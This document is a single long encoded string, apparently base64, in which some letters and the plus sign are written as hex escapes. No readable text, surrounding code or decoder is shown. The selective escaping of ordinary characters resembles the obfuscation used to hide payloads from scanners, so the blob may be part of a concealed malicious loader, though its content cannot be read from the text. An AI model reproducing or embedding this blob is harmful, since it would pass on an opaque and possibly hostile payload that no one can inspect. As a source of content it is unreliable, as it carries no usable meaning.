s5mMfUPdhSx9TQYJ\x62Ft\x61wt\x62/Dv01qUo5I\x61ZvrVy\x41X69ir6x\x63RoqD\x2buzlQ8\x62rWKrnnxU\x43ezquqfwtn\x2bi2tnPk\x42F6\x2bnZP4\x630rIErP5idpg5wSK0OSt\x42m0sPLIRyr1YUj7D\x2bEpmELNe0RKm\x436Zlmqi88\x42s2vq\x41UklxSYPJeqeWmgY1IvrQOyxw4JZ7qXeFoO1pGr\x62jDWgkiG7TKx5q3r7YkPM6s4THRyr0T\x2bijLQvDJ1gvGtUr\x63NJ9mut\x2b\x63QZ\x61SfJODq1048UhTe6Y\x4213gnQ9Si\x42EoMSWfi02K\x62n\x62P83vfPy88HXZV58nxs75fSJlxH\x63Il\x62sM\x423G9\x43Gn\x62UYQzD\x42\x2boeqRoPeXKKpvmYmjLLGZ8vDDE2YmyFWxx\x2bO\x63KPUw3ZWI\x62\x63\x63TP6Dy5\x62fTN1Ey\x615\x2b/LqynFZoU\x429yXhMkXISTGnJnJt\x63LXp4xR/XlWl6KpMQqgYnjd\x2bQJ7/l964v1\x61KGIGrkON9\x2b\x63fkSDnjPKkgy7Y\x6113kuTO\x41pQRD\x2bZQlT\x62ID37dp9Nsv\x633v\x43YnO\x42lhvK3\x43hvhorvS5Mv/w2XjKM4h1Tpzd/kWU9\x6379\x42w98\x63m6z\x41z\x2bvYrtTyiMJD1Mpy2lKQMtymdpiX\x61\x2bp\x62/E23\x623Ekh5LgiIO\x2bDXj/XWzuxD\x2bWMedDQ9Nn7VKPu/rMv6qTz\x43k\x63Fz9lxFW3kU\x62njMG2\x61SF\x624lNeYs\x2bf\x43E/I4mMY7q\x42Kjs2FhsLu5WsdRrw75nl\x62HwqIHw\x43OuESjK9WpTy\x61mkoTNudwd\x2bzuwdUPIZg423kjd\x62OkLOQ\x614MluDOk\x42Q8qr\x2b\x2bGrJoGUz9Vp7gn82V\x2bV9Np7v6iqY\x61y\x62/zWMWk8Yr68fd\x43nXV5p\x43s\x42\x61t\x62DrJJfQ0s0Nxym\x2bWWXir9329/IZ0i8ryVRU\x63fW\x610MMnn\x63XvkXfsmnf\x2b3wfyTye3Zy32UeuQ6Hyh/ZjOo9x6JZ7GvKzonlLylD\x43\x63jq\x2bk2M\x62Ms16\x43fdVgIhR\x625deRj\x43mKkDIyfiJlJzm\x622\x634p\x62\x42zol\x43\x61tf6eitG861I6RIh1/lre8dr0He1yIKVVXQ\x61O1tfThZ2uDRIniIIHz2ZZvy\x2bgd6F/HQRK1zI5l8Q\x61/GVev\x632hoW0\x61WqTyFvisYq7e\x2bezliHWmJGr94vsg9\x61YV7uImW5iIvO9Y3z\x41T6GkxmKgJ\x43u9wSGK\x2bku\x43i47DDsyUNE\x61kZLRDVvsiuW8\x42G0/g9\x61iw\x42Osg\x426F9N2TzW\x43quhL3x/WDjQ/nk0GoH\x439\x2b\x42g9WYkJ\x61PHylPY4oPln\x62gNhXtuNI932\x41Q\x62\x63e05rPk2mJ/XGYYTWknqVFWs8w2ZpGhn8fdstU1XV\x42Pq3NUj3OGFsmkisMiygr\x63pmm9KXOeruSxos5lSI4tMg\x61HRkl/7w\x63\x41gLUlghtOXdk17\x2bmSUrwvTtW40p9k\x63EHz45I\x41V7XGumNEqfELTv7k\x613tmt9IgndP0oe/O0Hp9LP\x42yUP\x63K3g\x2bxmnkND9FLwl\x43Ft90YZpmGyyZsHkxe\x42G5iv9hpgf\x63h/tzg\x2b92kz2M5WkXjkV9LxX7F\x42O7jiyu\x428l\x62kwjVSX\x42h\x2bGOzYgmyNre9vrzs\x43\x43z68wovYH\x2brpDEvYX/eIMwH3n1ynrHYEXJ\x63\x62h/Zn3Su\x2bUjNMnvf7iGIsE\x2bqK9NS1MWx\x61O4LQdjp/PIM4gTvzTG\x618\x6238wFp\x63ZJW\x2bW9J6Y2jJ4EV6hD\x62\x61t39p9lH1t\x436/\x614P\x62QxYg1KGYF\x2bV0Vl\x42O1\x63gZOY7lEsXppPJKlmSf\x61YN873SFgu1Ke8O/K\x61ep3X4\x42v\x42tehddgoqPkFSq\x2bqW0i9j\x63\x42T7YUpKo\x633qfdme0XDmz\x62oDGL97OISRg/Tn9W\x63NjSJZ6D\x618\x61lT\x2bQZV3Nf1OkTpiLlKWKkger2T0ENqDu\x41KSK\x41QhFPDOms\x41S1jZ\x43lx\x413G\x42055Xv\x423gHY7\x411/MKT8NKRXjdI0pEOo\x41e\x62rzDnuxuvjon4o9j\x43GJ\x2btshNr\x63\x41hqF1JY1jX06NXlZ5oz\x61vhdtpZmUy24wdi\x63v\x62\x428ojiJ0nvOx55K6Yjl4vslP9eQ\x63Qu7\x62m\x62Y\x41R\x2b8ZjS2s8\x42iuGtPZ4yoY5X0R\x2b\x2beV9DK\x42uN3kq\x61\x61Xv0EvRFSkSUtRzwm70Z1TRV4mUsw\x42\x63Tn91Tn2y1VLjo5I\x2b\x42NjtmYjJ\x42G4DZ2J0euLjm2eV\x61y\x439eEEf0Y5\x41\x63w7vQLU\x62ZhzWynd0TdS\x628poxM\x61vdthvSxh1hu1jypUT\x62LNSSjFP\x63n/s\x2beZ97RQr\x63tF58kPKnTpd\x42\x42pZi\x42gVDoW1\x63eI\x2bgj\x2bnliVvZtW0\x61wvr9DrXoJZMVwFyXwsKL9pTVsq37KdsQZ\x43xQ3jf\x43IpfkZ3P5pmOwNwz\x2bINU\x63\x41s82EnlUyFhFDZGkYoF0DMNW9WMT0idN90/2jRYL7dvGJ9\x63wH5T7DtX9EhL\x62rru\x62KkYL\x2bTzR6yhxmLYZ\x63W6P\x61MOPnE9qtMPT\x63m4D\x62pR/6YRpRO2L\x2bMZPzD\x61\x2b4PXjI\x4358KL6MvnYhpd6\x42WDwLvg6U8\x42LgH6\x625\x43D6fT\x63/Pw62KnIE\x61xIZ0yxWw4mdPEySPL0UX1LQkN1Ol\x63WWm8qySpi2IvyK\x2bzeF7KXk759F5iX\x2btrNtFf\x61ntqij18J\x43follq7zTjr7ihuzOyEoWugYDmjHnQ791skYZJ6\x42\x636QsDFtDp2RG\x62\x62Skkdj7s42\x62t/Rh7G47WiNI2EqKx0\x41n/IOsH1W\x2bn5uu9WdtdP\x62KWDvYT1kxjywhX\x43OiUDum1qj\x42Ngru1j6K8G\x614u3eifMdsXTkr4904uRPN78\x2b6u1XriePl3ou9lpe\x63Xw0PZMfMz3pwMPENxFK2rRzDiU0h8Gkm9sh\x2bsHOl9QEi\x61EHv99g3od/WH6\x63HYZjI\x42PDvHQs3KNniXiNxPm3u\x63WwgpvptD\x2bP/wELyDNIj1gUrNZk671rY8NhIwVFusYiZ\x62WmTyNIl\x43YOVpPO\x43m\x43QW0vDwu4F\x439MhFO3qv\x63/PowvXJ\x43Z5oJEE\x61lKhn4\x42GdnJhk3y\x2b0r\x43k3UULuvDGPfi32KVvR8Sw5IwOnYT\x2bdrIFOTD644n\x43qlvPK/N8Z\x42Z6Xh2zEvJFHGHqv\x63FFsqlZJhFX1Sxh6odQq\x61zx\x61YNqu7O1sVGOx5ihiJ/yPj3ki0wi\x6102toJ739\x61TT/MYmI1\x61XivJ17ipQ\x63DiGvUIYtVju\x41u\x63\x4350NIxyLXRG2kNxW\x415d9mr\x427O\x62\x62xFU8\x2b\x43TqD\x63FKeyg61Tnj\x619gNdK\x617y1N16uyx\x62\x437D1k\x436\x43flJgiXw2\x41meIxWUHF1d/f\x43I2P\x62ZQkNS7Tf\x620kVd\x436\x61\x427\x43fVrG\x42ST2pkFyD\x62\x41jm3U0dw3\x436twOxN4SdjZy6pFxUJXD\x43\x2bI0Gi9nlN3ENG6mOSSqsKqPzXHsXHDM\x416w3\x2blXuqd\x61pXOl\x437rulX7Qsf\x43k9XFZ0NTKHxG9IfZd7xPd91s6j\x632/DF/vD/L4\x42wEgjFv3J\x417\x2b\x63Frtv\x2bM3/9wW91H\x2bJKj5\x62IG\x41hufhK3I9ljZvTmg\x2bxX9sqN7zw3NYLrp\x2b0/hzzR8Yi4otvrM\x2b0wny\x421\x62K5NfSidM5tsyj\x62\x62Nr4qo0NE6n\x42S\x43Ywhpu\x41\x425gI5pZSjU\x42ddFRuP2ITe4yqxs\x63UXD9dV\x62hqSw\x62U\x2bp\x61l1GLxoFs\x63\x621\x43qo/UD\x2bx7euVur\x61lTFJRge3w/U6FWh\x2bJxy5vidE6\x62fKytVDOYn2NpL/ih\x63imzZsnR\x621n3THrPp\x62\x63KpQpDoL6JdNg\x2bpnV\x61OOgsOtQO78Sn73epW4eV2l\x63004w5\x43i\x417NsVMM7QhPl\x61KR\x2bdM0m\x62eX8xP/6Ui\x43ivQiVmSZUD5Xxs3ZJIXsUOdRrjy3v\x62dKn\x41XUfPRtg8O7QZ\x615r6\x62kmXF\x6238LqvHS2eF7H95JRNvQV\x628PN/VHuKV9Flrn\x62J\x42y05hzJIMn\x62/i5\x2b7slT0Dd/mQ1JwP6Vn\x41vf6ZIr\x43pdp44QMMOKi58hus\x2bl9p6DTq\x63D2pMs2qohFnP\x63hJo\x62orFPvgX1uopdU5NWnYhdXnnqTuRD\x43g1d0s0m\x61r7\x61eqth/0\x62y\x42tJlZZOX7/qGWw/\x41l5Qh9iJq/ef\x61t4UJd9\x43m8l\x2b\x2bR\x4167N\x43yf\x621/F\x43Hnsq0WnDPGZUQuoF\x43/gxHkGZmt\x63ZO3S2VSL\x61G7Mn\x63z8elmdUtHT\x2bLTlLViylsM\x43MKL1y9RqnH\x41h/h\x43\x2b5\x62\x2b0vLxxV5zJQ06nV0kx/Rh1dZQ\x61kzLKE2simtfQeJx0hmJU04v2NXr1\x2bMfie8tLd\x432u08j6p3P6U4Vt/hsgnsIll\x627Wq1p021rdwPX87X\x62E4ZKoYHnm81tTU6yIN0u6f\x61Uf5/tMHyZGFPrZprWNYTHmteVs9eI7GnM\x63RqF1RUw2T\x43fIm1gOFUEjGFNxJ705\x63\x2b51uirW8yyPruHs8iONpQw\x42F8Pzh/GUnqzZxo\x2bndZP915PNsrj2YQ\x2bXj1X/LrnpQ\x41WR7ujRUyww\x2bfyqusoZe3P\x2b\x43urMTVJyIvRNZYNPT\x6194Mn0W\x42T3\x61\x62Q/kLLUIhqpEsoV\x61Wxl\x2bTShevw\x43O\x42m\x42kIWr4GIV7TFFgqIw\x43R\x61Y/y\x62O/jFDXz88Qlv5lry\x43yW\x42qogYfRo7\x615\x42IpF\x2bf\x43\x417HTUrqJk0dNGRHZr1fI9m1Q\x621kfLoZz7\x43I7GTVtR4d\x62DsWyzXx9hklp33J7Th9sd0NNvUn0u6R6W0i/J38V8hl/G7ky3DDr\x61Q09xDqtis2zDu\x43Mp/3IPoXnPQ3jgwr\x63IFhuuQFj1qx6pgZKOx\x42eYZ\x61eZ0jHU\x639KQ1nLSFzwmKEfqJvesSL98\x42dor1V8\x63\x42\x63FWWF8xITIulJe3zomERKoL7zuSDn\x2bzJr\x61zq2tEqqHzJkPp0K8NG\x43iOztfyl\x2bw7s2PFrqfK5J/qdlYME3pnrQmQRPLrgut\x63KQxfZoqprM9T0Dp\x2bwKvN24SyVLW\x61DX45Gplf2MYPuim\x411ltJ7\x2bqzFWF28ePURXu\x62sWwSrSu0h0dkWloVt9Kih\x63Orx1HYIWw1vIsQ4O8ILKD4MzHk7vvO6pJvS\x62\x62sFeJT1roTJy3LUT4OM\x2bDdl0QyWihJo\x42s6xqTfD\x632GUNnUyD9ZGFektrmF8\x62Pw5m\x61M\x61\x62i0OrYi\x42mU1M0GS9F2LzOUtr\x636ZnXHKxiL/YlTyx2/kU\x42eKs4V6Hn1s27N3fNNWR3mi\x62YHS1hVQxk38\x41G0W\x2bw\x2bf\x41\x41\x42/T\x43QKmfrElMn5y4Xuvlq/\x61j3YvDXqwH3xfdYSUf\x63gV\x42DvyhlKN\x42NN\x61W612sNH\x61\x41Xu1dYyoI9Qowv6KiFDyWq\x63xu2/972L2yE\x42KjHq\x42\x619J\x2bu\x625PgUL/4Vpe\x63tQ8O5z5uFdV7\x43wLkyim0Rtz\x2b075P\x637hULqf2\x41ZLVMExk1GUeRYYLXS08D\x63mpKT\x41EH/ESghrKpgVKhXs59I\x61OyZuT\x61/\x41IYY6\x61tWPZMIWT\x635Weg2VREU\x43\x63Zm\x41SvlMxZ\x41/Qsof\x61R/v06I5\x42hp/q48h\x43zZ0Kvzj\x62Xkpir\x2bGj8XMK\x43T/Ssts0Z4p891v4ukSt\x638sl\x419g1gP\x63\x63rPhPTPGqrrJvDGplz7lJX50\x42P\x63d\x2b7UmjGi\x62Z0d4YQLTJ\x63PR\x61O8k\x41vKDpO8ZY\x62\x633zwF7XJ\x42Lm\x61sKQZloZ4rdDI7YsFlv\x62zI/zL19Xp\x420EmMr\x62DS5kkR5geQYxMi6zn7hlrFU1J\x62mXhoYSW9SplL9frdqSS\x42V\x2bvf\x615g7\x2b8t010\x41L/jGnmO51IwdsN4lXkfkDXerwJ\x626lm\x43H7hF1ZeO\x61QQx6uxyQ0\x43vEDl3frMmyq1F5nQE4\x42t5\x62zFehh3UYm/N\x61U8PGzWUDHli2k\x61Km\x624tRWXo7W0TL2OKkoZ374kJ\x637EGmn4oHu\x2boE2\x63\x42pg2VDeV0fmZ/Y2HKmFrYnVJhvSzeY7Rnn8RUR8X7Ihe\x43nzYFqjr\x2b52O9FywEgg3YDu7P\x43rRuf5oqRZrIP5hzpTJSHIwdf\x2bQ9D8Jv6Dkfv/\x41Uj\x62lp0zwjee\x41Y5D7h5YINn\x423/\x42QzJ/ZVDzKHDLr6lpHwk\x62y4K\x411iMz1SNvgfHh7k/8xUOXKSLnTkEPoGl\x2bjmsMXnJ1fFlzXiFTmJg8g39\x42JIWvjxi2\x62OyZ\x63z\x61keZ\x62\x63X\x42Y39UmFI6xnDW17l4l\x41\x42qIIrNR\x43\x61t\x42tNILHP6hVrh\x2b\x42pzsJsiePqYq\x41tM\x61O91o6\x2btyr0dtgErJdOT3R8j\x41\x61EtkMF\x61\x61u9X0s217T5dlfHl163xWdrD\x43ZxNkdDhkr\x43NNFKsSz23lZu/TL\x43hx\x42I5N\x2bOKXKlwgmn\x62ieG6wppd\x2bhzTs12tfQpwilxihKvxS46L/GFHi3G\x43qKO2zy\x63lle/P4ugZeMk8U0KDMvv0U5RS\x430WTKW\x2bgl3goVWOWDF7vP573lwI8m\x2bP\x63g\x63TNyu\x62\x62OiloPpXeXVVqRophwEsF2JhFSd2lZ\x62TsjHDJ\x43\x623E\x43O\x613q5S1IEivi1I\x423WIW21\x421d\x2bLe\x62zXP8hKIu/\x62n1K3\x62PmNjKSFphPhJIfzg\x2b27jY0zRYQzY\x4284RL0vd\x43/hEf2YlUO\x41UsklnieRKtN3oZ\x2bG/5qsx/Es9I1\x43R0fsHUq\x63DJqRhGIP6\x61NmJ\x2bnRGNVX1gDR7sVXHWr1QpS2xjMui4vuuyl\x41W\x430w/0kq25iK\x41DuZ9QSEX3kv\x42xgvu\x437VFyh0\x2b\x62Nlw\x437\x63dyLjfdJfYMRfkStz5\x41\x2bekswF\x63F8P\x43\x62Tz//Zk46\x2brt7HrhYJw1qkNOnfYVWTdLuiwDEjTS2I\x62nLt0rDxZnrWNYtD\x41DIXo3D10M5mJH1fg6iK\x41KsGE\x2bZX\x61X\x43u\x4292suZFL/\x636443gkEf6p6vO\x6197wnsEvZ\x41hnK3nWp\x419\x637yLr3u4jevizrn/31hOzLyyZKKR30t87uioqUoG//554\x613X\x41UM\x426rW\x61z4teZS\x2b0j3uf\x626QrqN\x2bN\x62S7senQdnExx1\x62Q/suUhpo1nJnxSTkM2r9VuH6xMN1N\x41KXj8hjn\x62S26Uee\x4278OlL\x2bD1wHfsEVTM7q88\x623f4yXFz4tp4l3\x63vOPuoqxK\x61kH3TkHxNGpqv\x43iKWOL\x61o1nnSKeS50\x62h1lQ5o\x639qlu\x63\x42oqi\x43Ft\x43eTrnmkW\x62Jm\x2bt\x61ROs2sS6mR5z104yGe5JEqhDYUJJ1OKJ2fDmNjQ9OT0dmHP\x63omvLJd7\x62e/9Ht0\x63xurfNF06\x6136UqM7NUs\x63\x41W1\x2bZ\x62OxYH/\x62/8\x2bOh\x42fpqP\x62ouTKFLLNyT3yVixd/h7NqEPvS01Ym\x41pWpZZ\x41pSzXhx6\x43/xXvLjxvvYWJGqXxMluu\x62U18jETy\x42xf\x43\x41P7OV7Jiu\x629\x2b9Rt3wKhXHnzO\x2bGYwG\x63XJqZ/oso2xsHy\x61hnu2yE\x42Z\x41o9NWF/YT9Z\x42\x62SPzr/TZwzLj\x41q\x41j3Ev\x42fzzvDEf\x2bJo8\x626/Y\x637Xy0SVtytSqhkmRMpuz7ZzPYhme6MetU7\x41Iwde9pvIxtZ5\x62X/ipLVXWhuG\x430qQRhpj614E\x63\x42dE2J\x630L49SuIN2lMOuLFye4LRFUutIkWOEus\x63J8tq\x62omrMuMQe\x63qS3O0y6l3RMxKv\x61j\x62fW1gZK8hiu8\x63TKRdUYRzve\x2b3Nn2Lz7DM\x438PZu61\x2b69\x43I\x430mo\x41YlH\x62SM2rwdT/Lqy\x63l8lVKQGdXwRxpVF4qE2QIlYr2J\x43G\x2b61S\x421DS\x426\x43H\x2bF7h1n3pQSX\x632tU6eYU\x634XIVv\x43jGFPGzFsfqqo6\x43iYzdx\x62h\x2bpSFq6uxe6\x62L6qE\x62Nflh08yu\x2bRhp9efu7t\x43Q4enjiGsU\x63\x622\x41e/u278M\x2bt6\x2bUruwYO3X\x420Rpvszq259qVqgi01D\x2bo9poetO2\x61JFkIqhpxxU2/hOGv9vzoZZT\x62fwfjz\x2bs537JOZEPO\x63UjxIoK7nlDz\x63\x63zjoH9ELtJh\x41\x43id91zHPRP8zEFZ/L4g0jVmjnT\x2bI3H1PPhmxXQVyunOs\x43Ds11V1ZvgTLoKKfEUhFxoDXYdYiK\x63PW7S3\x63w5\x63Nie\x639fwo\x41nG//PftJt40HEr1PWsRRxNKEW9/\x42GxwFSL8tJHLmHyg35\x2b26\x637SDDhH8UmdywJWEk\x62Nn1ZYZVnGFN22DhI0zGGe\x43JsHmgMih8\x41m2hh2vH31dt21syplwUNtx/toRXwvpRsVSI3Y\x61jeyOfe59/v\x41\x43v\x63J\x41\x61hp26g13\x61JzTX\x62m/6HrWFzOL/\x63GqoKtiHZThtpi19Zg85v\x6342T2wzIXf6m/xfodLSFiWOymq8RsGgxi\x42d5vUe\x63Qt/ovf6h\x41GWsLZ7rvUPYmpJjWzuJ47M3zoyG0xy9yqypGtkUH\x4114Ey\x61\x62iuS5lR6\x43\x61epEz\x63fUEW4sTDGFLeiinZ8\x43e2llno5zW8Ml5\x61ulhK\x2b9n5TE\x43\x61ySsWn6z\x43Wi\x439zRGI0Guj/eyi3N3zDD4r\x41V846jlL\x637K5w9xl6RjyZ\x630PO/pFQS\x62446XJg\x43md\x61m\x63Ms2u1U5hPZk95iOf4zt7j\x2by5lXPXtJiNJztKI\x63\x62w\x431ttIiJO/KVGdE18nN0\x418iyvR\x43zlNWqfPIKGwNX\x63ZE0Hf9ZXsduJQnyS\x2bLIGX\x2bP9JumZX\x43\x42OfZ\x42P3ETn\x63qGnvnyWovJj2VO\x61Dl\x611fjmyZ8VqI4\x42w32FlTfzy2S1RwZpNY\x2bzYX\x63TyVvvMNV\x43\x62o2p2IZx\x63\x61V33Muk5k\x41ph1\x61ZG1R\x42jSW7zy\x63I2tRD/o\x63\x63YP6O\x619/e9/\x2bE5W1wKT1KLu3SV\x2b3t9W9v6ff58r7my\x62YPe6M\x2b7sh3q/36jMQuOHlDgF3DEei9ym1rqv7\x2bS\x436fv3Qo8\x61LhnKXuf\x633mIm\x2b1o23\x2bV\x42w8p5YsV0rs23WVn0q9\x62g\x2ben\x42gIU4w\x41QwmU0emg1iq\x618p\x62vD82\x41G3eM\x43G\x63L\x63kpDMPiUo78HkN4Md26\x43sK/KNgmTH\x61t\x61\x2b/Fxgt66ZvNPOqEHwS5JV/m\x41ykyd0G8\x421\x62Y\x42fL9\x62/LWH\x43X11K55GEd\x620y2WrHJ\x43u\x41S\x424dh\x63M\x42W\x2bxF\x629\x62k3rLeh\x61y\x62z0y1oUl7Es5\x43zUw\x2bgu5W5/\x614ZW\x62zXLjz\x63j7ir\x43efmtf9RJOXjGsov\x435wy\x2bsexZNhkoGnvzQeoGGxdd\x2byVoeuFRMkee66LeK\x43\x43WJ\x2bquukLmOKJX\x2bWNG\x41f1uLV1P\x62WpxS7J\x61S5TqMe/gon2IOinveV\x429FzZyH\x43yNH7TN\x2bn\x2buK8IG\x61Ddr4Ne5X7kGNK\x62jnUdSR7fuZgLizWIy4GXkUqz\x63uKeq8Qp1yFM\x62yfXdjyG5Lt7GpoP\x2btDxNH\x2b9Dj1Rl\x43J6K4L87UKv\x62ixkwlH\x62IT\x628ZT1de90yttyg7dLevpI\x62\x62TjrM6RDiKzjum4PwngxjgS/U\x43wj7\x2bwYW36v\x41NYvQV\x63\x2brYj1Vp/KGNehfG\x61txlsgxzTOdkIw6T3gyq\x42e\x43O9hrIZw/N0d\x43rXSe\x410Ei\x42\x62so\x62iGv1S/ONfrYoj6s6lx4tpr6Htt6ZdI\x616/6lT\x62w3GU\x63HIgz8544W\x42p/\x43NXiRnrJyukxqHm\x62\x2bVmnyNi\x424NE1i69p577pHfFdrk\x2bV1\x43SuP9NiqrmR5XZnfR68rumyjjrvw6\x63JW8HLq4qGu58stq\x63m\x63\x42JwkZNDm88ONGI/Ol0ssx\x63\x617fwZ1M1\x63\x431H8peDSYZQH7\x63\x61qW2/Fv64jv\x42zIF\x63lR6X\x61sJ\x6261nrkESTM\x42riX9NfyXqL08VWqTw8lTLL3N5t\x62DW2P6vO3D47qN/DFM9\x4131hHGfZ7dhpX6hq\x62KhpOGr\x42UmRD\x63s\x42s\x62DUdOpyhN6Owk1e\x41eqvnv\x632\x42lgzSnFOFvZ2\x63D\x42Z42\x62Mxm24x6Gg4P5Iit96mO0\x63kffJejx6\x42VIrn\x62JDQjtvd\x62XPeZ6mu\x41pvSimrMm9sUdTPh9Stg6\x637K\x437vp\x62XpT\x63\x61qY9Xu1qN\x42\x61M9\x2bqP\x43HhihmLh\x43q\x62fq9gtJlwUM7Y\x2b\x62jmhEJvkH4Sh\x624sNDTmrl5PF2Rk\x2bki\x2b9N06/mn1Rst\x63YPJDGjnt95v21T9MkhWM6dQLEXZj12\x622jNl\x2b5mWi\x63RN7u5\x41\x42difJDQNe2l\x2bN4mZ\x2bFt\x415o\x2bLrt2GT6RfLjqRPH\x43Iow\x41E\x42r5dtmmkqT\x2bwWRwv\x62D\x629JnMW\x62z1o38tx1WzL\x42\x42zHkZN\x43zW1zd\x41RxiI9\x43wPVidJ9FE2op/NG4oXl5grhNJDGDtHDPdZ7\x42gK9\x436\x2bSh1/\x41gwXh\x42/ev\x63wf4D\x41NHZX3r7f\x41UJ9d0Ggy\x63E8tzQz\x63XVSR\x2bR\x61kV73/dNU\x62xZVMxEqhgUMPjuzVs2Kdwl79y165OR23qkYO\x2bmjk3LfF7MNjf\x610ITqM0qh9vlPy22\x63\x63U\x42XgxvyVV8FO0W/rR47qoz\x63x67xHTTJ\x42dG\x42\x61S\x42dz\x43u9/mdrg4uXzGm7ez/\x62we\x42i8Vu1W/\x61JP\x61/4R8i\x63Ff\x61Q\x62nZj2lLu5\x62wuiogyZEPsXPf5ZX\x41RNQI\x2bpXev55g\x41\x62R\x62rv\x614JH/sushvthzDlZyFqrYv5e5\x63TiP0sr9Qn9rX\x2b\x417gt/4K1H32nzN2\x62\x41k\x438F0\x4105Ii\x61o\x2bn\x61k\x2b5OG\x639H0vZPUUi1ev7\x62l5KEj/z5/zN\x62Uy1usMXy\x2bZYjd5K1e\x62mJX6W8G\x43\x63v\x2bNtn\x43dmRYniZ6RneMOEWZ34FX\x610WiPtQqgVNrSPxrY3o/3U\x61\x63nRKzY1uvPmh5\x2bglD4O\x61WrM\x42\x2bh83U8tEds4354vhN\x423M2l9rJ\x2bFYGv6Dlu\x63j3ouLseeHw/EJ\x2bDIWF\x61Zx6/\x414Q6SI6wMleL\x2bPRZw\x41LtGDVzrLTtf\x4303T\x42rzX2GoS9Gm\x42qyksHiJ\x43Q\x61\x61P\x63/D\x416l\x42udF\x41Tr3V\x61lw\x61mdGZ1y9W99lXzeIgkredEFO\x41i4uTyE4sXuVHZm2jZ7DfVX6ImNrjSSLJXr\x42s35Y8QRqHyfor2PYEf\x63V/88Y9tNQTviG\x413U08Rx\x43Q4l5IkwT\x62eYwIw\x2b\x62hzGk/hE\x42fT/02rf\x2bYZ0\x41N1WMRDWhvJeUQR\x41\x43xQ\x42Wmy\x2bejy8\x42gtWSV1v5hnqvJW\x62u\x63GgmsNjtp6nvzgq6RYE/\x61QI\x61XHmtsudJ\x62kP4skjXO2JO7Om\x61Ze2U8sTH3i6xn9OIET/qyZ\x412N8eShkys1JF\x43f5\x61LK0\x620PrtyQ1hE\x61rvi\x63h4yzIUTXvZFUHnHZZnXT/0qho9\x61vfuLp\x42whM\x42Uvf52xD\x63\x42Q7d6\x41mN\x2bP42Q/\x2bum\x2biii\x42otpESVWZqqt\x622Eik\x63N4sFjVfSxpniNNp7hqqG5DzMt\x62lfZRg9j\x41E6vp\x2b\x63\x628z9izW\x613K0IUXy\x41xd4x86zfTZIHYPzHS7KfPft7jw7D9GYgM\x43Nxix/mtzP0d9670XhodUfLwlx\x41ugYTEt84NgHU2Zj3\x61Gn\x61HX\x63HeUWS\x425Ej9Vm\x62flEjfyqS28XvYiFM1og7XvVN2hTw5YMYTmZ1enIsDZfnv\x42suKqe9TdgKVvvg2hl6TyL2WGe\x2bS\x4328fh\x62Wr\x62\x2buiR\x63Mx\x419\x42ZMtufZzJILTXMIDI6LrjrNqeeGR6QQn\x42zeP1\x41\x42jwURepsR\x43LOoen7tNQjR6Diu0j2gHuRs46\x42Ohl9m8V3FLY\x63O1\x634sdqVUlF4hp3x\x61\x63N9eT5Gni5s8\x2bZZlmuxj\x62sdZ527IxxQX35Usd1F4g5Z\x41zfd/NP1duOd2\x2b5PFYVoEd/UUiwIueoKd1Q3IID0QSKnYsS\x2b21WiPefsJLYpKk8GfeRqtted\x41lOzVO\x41NhLpOIL24wt85Hoil5\x439YL20f\x2bLWrxoqQH3st4W7vxS5eS/f7hjF5MNN8FWLH5omrr\x412UlpwE0r\x62Fels/WY\x2bSu\x61\x62ONjffn/WOMuXXUDmTlHOeV\x63\x63emqm\x2b7Gs9RMH\x622xJig\x631HUUV0Q\x42LnRw31fe1\x41/0jH1xFP5XNzxXvqsxYrRMTiK\x63UX3f1s1dpQFEJTsmdrXdNjLwn3Hsz3\x637k7V0JqJ\x43P\x63QXTpizQ86MzzSrJ/kse\x41wrG6T5zp\x61yx6Z6\x43knssQMEyXjUly\x2b\x63/NHo\x62zPOZwTGtReYr\x621\x42w5e8oy5TZrUMxuzqVfQQV04fd9Qjq\x63\x43Gd\x2b6YuKkYTESvlllW\x2bdHN/4YV7P\x61V\x43NveU\x63yN3M6Gqy\x63EXPzyP7xHRlP9\x63euHtEuig9HJoyeJ\x62\x2bnquuiduV3Yz/SjE7PG\x63ud7Ii1wd2ZRR0G7pe\x42YtQmOTtV/WO29IJeVXoNnMMiVJ/\x42hy0V9Q7sdR\x62SMUdZjSnOkZXd\x62J5KX\x61efPVs\x41KFPxeSi61w65rhqTTl0w\x62rH5d20n\x437\x62i\x63eH6p\x61QlefQ\x43JuTh\x43\x62\x4220EuM/F\x626hOqGF\x62zDvlverMoMnFne\x637vwElH7\x2bZ\x41\x2b8/Mt\x2btH5O/NGjkR981gqhRvMT/PF3IVd/Tm\x437gVLU1tfkkkoqLMusq7\x43o37Mz28H1Ot17nz98RVE\x626ovQrD\x62mLpy2NpNUl/z5lKONL\x41rpeE\x62mlGXyzo\x41zi8tzKP\x63ZMsiIlP2ROV\x63\x42EGQEiFTyQKOYPEd4NWl3gg\x61QQRhLoymY5x\x42IY3up\x62\x61mOtue81F02rUnogMxFUvn6mtvr7i24L\x41NppyEylXZZQh7\x62Vi\x41GdnFD\x62jZ\x62jTH\x626Us\x41X\x61dIGz2/eMS\x61hTm\x63W9VULepDxtIXI43n\x43EUe7R\x43swtJxrs\x43\x62OZ3\x63jvEr3DjmqfqKim\x42THXr2zKJ9zXWhhFVO11\x63T5rUuln\x61OYPgGTY/\x620fZT8zPGtuEYn\x62otY7oE\x2bv3TvK48\x2bvDIfO4PD\x63rou3f\x62k\x62Nyze/r\x43e0Y\x62Vo\x62ZuN\x41gF8X\x42wFFYzHprgPDg\x62NxU1HfdE5\x411gdIX5ts\x42\x42ktDDPYndN4\x42wuZv1\x63Y/6qesNh\x63u\x61\x61t\x42K6K\x61f8\x611jWhzWQXy28q\x61LrGl4R0ISzFTlDvMgzMNzfkMVjehwyDLtD\x63\x629D1srvyF\x62upOn6F9gzyRg11N\x2bd7r7N1isuNku2Fn4mpG\x42dr\x62g/ySyWZ\x62WSKiFx\x62PT6t\x2bGirs8rxmvS0D\x61\x63\x61vsJ5LTfH5\x423Zu7qHt\x61jG5YjmRHW\x4312/GOQ8zeeMfifo9tmt\x2bPDqulHENytd\x42ffuX\x61OKl\x63X2NIUiGG8SFz7\x62ExOuR\x63EWrh4m9HyHm041XReDIeerDgw\x2bk8V\x617jJfldQ\x42\x61xl00O\x41\x63UW5Gk1\x62E1OpRVti4xWn\x611rm\x2bU6hy2EYdl2IL\x62OYsXE\x435\x63\x2bfKU9lzdZP\x42Kp9\x61Wj9IeVT\x2b503F\x42l/vmL66NyZ/NLsMLqH6W055etY5\x62zfe\x43S5\x62kHNW\x61\x63RTPU05fHswgsZdm33710\x42u2\x617neQs4\x41\x62ZgPN/Rq\x62\x618\x61ZRYhpd1SXty\x63uq/WkkQVHzQZX\x43Q03oTy\x61ed6z36P\x63JMFr